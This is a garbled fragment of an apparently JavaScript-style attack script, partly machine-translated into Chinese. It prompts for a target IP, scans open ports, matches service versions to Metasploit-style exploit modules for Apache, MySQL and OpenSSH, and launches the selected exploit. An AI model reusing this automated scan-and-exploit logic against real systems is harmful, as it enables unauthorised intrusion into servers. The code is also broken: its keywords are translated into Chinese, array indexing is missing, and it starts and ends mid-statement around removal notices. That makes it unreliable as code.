 无法识别内容,已删除。find(m => m.name.includes("/apache/")) || modules[0]; } else if (keyword === "mariadb" || keyword === "mysql") { return modules.find(m => m.name.includes("/mysql/")) || modules[0]; } return modules[0]; // 兜底 } // =============== 攻击函数 =============== async function performAttack(ip, port, moduleName, version) { const msf = GetMetasploit(); println(" n 正在使用模块: " + moduleName); await msf.Use(moduleName); await msf.SetOption("RHOST", ip); await msf.SetOption("RPORT", port.toString()); await msf.SetOption("VERSION", version); try { await msf.Exploit(); println("✅ 已入侵!"); } catch (e) { 打印("❌ 攻击异常: " + e); } } // =============== 主流程 =============== 异步函数 主流程() { 变量 ip = 等待 提示("请输入目标IP:"); 如果 (!网络.是否为IP(ip)) { 打印("❌ 无效IP地址"); 返回; } 变量 子网 = 等待 网络.获取子网(ip); 如果 (!子网) { 打印("❌ 无法获取子网信息"); 返回; } 变量 端口 = 等待 子网.获取端口(); 如果 (!端口 || 端口.长度 === 0) { 打印("⚠️ 目标无开放端口"); 返回; } // 收集所有可攻击的服务 /** @类型 {{端口: 数字, 关键词: 字符串, 版本: 字符串, 模块: 字符串}[]} */ 变量 候选列表 = /** @类型 {任意[]} */ ([]); 对于 (变量 i = 0; i < 端口.长度;i++) { var p = ports; if (!(await subnet.PingPort(p))) continue; var data = await subnet.GetPortData(p); if (!data || !data.version) continue; var kw = getSearchKeyword(data.version); if (!kw) continue; var ver = getPureVersion(data.version); // 搜索模块 const msf = GetMetasploit(); var modules = await msf.Search(kw); if (modules.length === 0) continue; var bestModule = filterBestModule(modules, kw); candidates.push({ port: p, keyword: kw, version: ver, module: bestModule.name }); } // 无候选目标 if (candidates.length === 0) { 打印(" 未发现可利用的服务(Apache / OpenSSH / MySQL 等)"); 返回; } // 显示候选列表 打印(" n 发现 " + candidates.length + " 个可攻击目标:"); for (var i = 0; i < candidates.length; i++) { var c = candidates; 打印("[" + i + "] " + c.keyword + " @ " + c.port + " (v" + c.version + ")"); 打印(" 模块: " + c.module); } // 让用户选择 var choice = await 提示(" n请选择要攻击的目标编号(输入数字):"); var idx = 转换为整数(choice); if (不是数字(idx) || idx < 0 || idx >= candidates.(内容无法识别,已删除)
